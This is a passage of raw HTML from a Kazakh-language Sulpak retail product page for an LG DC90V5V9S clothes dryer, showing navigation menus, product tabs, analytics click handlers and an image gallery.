									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Техниканы орнату және баптау
									</div>
								</a>
							</li>

							<li>
								<a href="/kz/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Арзандатылған тауарлар
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Жаппай сатылым
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Төлем және жеткізу
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Қайтару шарттары мен кепілдік
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Сатып алушы гиді
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Несие және бөліп төлеу
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/kz/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Дүкен мекенжайлары
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Бізге WhatsApp-қа жазыңыз
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/kz/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="https://www.sulpak.kz/g/sushilnaya_mashina_lg_dc90v5v9s" class="change-lang-btn-js "
                           data-lang="RU">
                            Орыс
                        </a>
                    </li>
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="KZ">
                            Қаз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Құпиялылық саясаты
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/kz/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Sulpak қолданбасында ашу</p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Ашу</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/kz" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Басты
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Таңдаулы
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fsushilnaya_mashina_lg_dc90v5v9s"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Жеке кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/kz/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Себет
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/kz">Басты</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/p/tehnika_po_uhodu_za_odezhdoj_">Киімге күтіміне арналған техника</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/f/sushilniye_apparatiy">Кептіргіш аппараттар</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/f/sushilniye_apparatiy/almaty/300_6">Кептіргіш аппараттар LG</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>LG кептіру машинасы DC90V5V9S</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Тауарды шолу</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="492122"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Қасиеттері</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="492122"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Сипаттама</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="accessoriesTab" class="product__menu-nav-js product__menu-nav-4-js">
                        <span class="product__menu-text">Аксессуарлар</span>
                        <span class="product__menu-quantity">6</span>
                    </a>
                </li>
                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="492122"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Пікірлер</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="buyCheaperTab" class="product__menu-nav-js product__menu-nav-6-js">
                        <span class="product__menu-text">Арзандатылған тауарлар</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="availableTab" 
                    class="product__menu-nav-js product__menu-nav-7-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_availability"
                    data-event-value=""
                    data-event-value-num="492122"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Дүкендерде сатылымда бар</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="492122"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Нұсқаулар</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="89"
data-classid="23"
data-name="LG кептіру машинасы DC90V5V9S"
data-code="492122"
data-price="464990.0"
data-brand="LG"
data-category="Кептіргіш аппараттар"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="07:13:23"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="20000.0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">LG кептіру машинасы DC90V5V9S</h1>
                <div class="title__block-info">Тауардың коды: 492122</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                            </span>
                            0 пікірлер
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=89&amp;classId=23"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=89&amp;classId=23"
       data-product-id="23_89"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="23_89"
       data-event-comparison=""
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Салыстыруға қосу </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="23_89"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="23_89">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">Таңдаулыға</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/kz/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="89"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=89&amp;classId=23"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=89&amp;classId=23"
       data-product-id="23_89"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="23_89"
       data-event-comparison=""
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="23_89"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="23_89">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">Таңдаулыға</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_8_1_1MmM3Z.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_8_1_1MmM3Z.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_8_1_1MmM3Z.webp"
         loading="eager"
         title="LG кептіру машинасы DC90V5V9S"
         alt="LG кептіру машинасы DC90V5V9S"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_0_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_0_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_0_1.webp"
         loading="eager"
         title="LG кептіру машинасы DC90V5V9S - фото 2 | sulpak.kz"
         alt="LG кептіру машинасы DC90V5V9S - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_1_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_1_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_1_1.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S - фото 3 | sulpak.kz"
         alt="LG кептіру машинасы DC90V5V9S - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_5_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_5_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_5_1.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S - фото 4 | sulpak.kz"
         alt="LG кептіру машинасы DC90V5V9S - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_2_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_2_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_2_1.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S - фото 5 | sulpak.kz"
         alt="LG кептіру машинасы DC90V5V9S - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_7_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_7_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_7_1.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S - фото 6 | sulpak.kz"
         alt="LG кептіру машинасы DC90V5V9S - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_3_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_3_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_3_1.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S - фото 7 | sulpak.kz"
         alt="LG кептіру машинасы DC90V5V9S - фото 7"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_6_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_6_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_6_1.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S - фото 8 | sulpak.kz"
         alt="LG кептіру машинасы DC90V5V9S - фото 8"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_4_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_4_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_4_1.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S - фото 9 | sulpak.kz"
         alt="LG кептіру машинасы DC90V5V9S - фото 9"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_8_1_kf928M.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_8_1_kf928M.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_8_1_kf928M.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S - фото 10 | sulpak.kz"
         alt="LG кептіру машинасы DC90V5V9S - фото 10"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_8_1_1MmM3Z.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_8_1_1MmM3Z_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_8_1_1MmM3Z_160.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S"
         alt="LG кептіру машинасы DC90V5V9S"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_0_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_0_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_0_1_160.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S - фото 2 | sulpak.kz"
         alt="LG кептіру машинасы DC90V5V9S - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_1_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_1_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_1_1_160.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S - фото 3 | sulpak.kz"
         alt="LG кептіру машинасы DC90V5V9S - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_5_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_5_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_5_1_160.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S - фото 4 | sulpak.kz"
         alt="LG кептіру машинасы DC90V5V9S - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_2_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_2_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_2_1_160.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S - фото 5 | sulpak.kz"
         alt="LG кептіру машинасы DC90V5V9S - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_7_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_7_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_7_1_160.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S - фото 6 | sulpak.kz"
         alt="LG кептіру машинасы DC90V5V9S - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_3_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_3_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_3_1_160.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S - фото 7 | sulpak.kz"
         alt="LG кептіру машинасы DC90V5V9S - фото 7"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_6_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_6_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_6_1_160.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S - фото 8 | sulpak.kz"
         alt="LG кептіру машинасы DC90V5V9S - фото 8"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_4_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_4_1_160.webp" media="(min-width: 481px)" />

